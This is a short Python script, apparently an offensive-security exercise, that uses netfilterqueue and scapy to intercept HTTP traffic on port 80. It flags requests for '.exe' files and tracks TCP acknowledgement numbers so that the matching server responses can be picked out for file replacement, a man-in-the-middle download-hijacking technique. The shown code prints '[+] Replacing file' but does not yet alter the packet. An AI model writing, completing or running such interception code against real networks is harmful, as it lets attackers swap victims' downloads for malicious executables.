 #!/usr/bin/env python
import netfilterqueue
import scapy.all as scapy
ack_list = []
def process_packet(packet):
    scapy_packet = scapy.IP(packet.get_payload())
    if scapy_packet.haslayer(scapy.Raw):
        if scapy_packet[scapy.TCP].dport == 80:
            if ".exe" in scapy_packet[scapy.Raw].load:
                print("[+] exe Request")
                ack_list.append(scapy_packet[scapy.TCP].ack)
                print(scapy_packet.show())
        elif scapy_packet[scapy.TCP].sport == 80:
            if scapy_packet[scapy.TCP].seq in ack_list:
                ack_list.remove(scapy_packet[scapy.TCP].seq)
                print("[+] Replacing file")
                print(scapy_packet.show())
    packet.accept()